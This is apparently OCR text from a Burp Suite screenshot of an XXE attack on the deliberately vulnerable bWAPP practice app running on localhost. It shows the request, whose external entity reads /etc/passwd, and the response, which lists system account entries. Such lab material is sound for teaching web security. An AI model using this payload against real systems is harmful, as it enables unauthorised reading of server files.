 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex XML
Referer: http://localhost/bWAPP/xxe-1.php
Content-Length: 172
Cookie: PHPSESSID=ff3db4e4e8d3ee450d7e5aaaaaa54f04; security_level=0
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Header [
<!ENTITY bWAPP SYSTEM "file:///etc/passwd">
]>
<reset><login>&bWAPP;</login><secret>Anything</secret></reset>
? < + > Type a search term 0 m
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh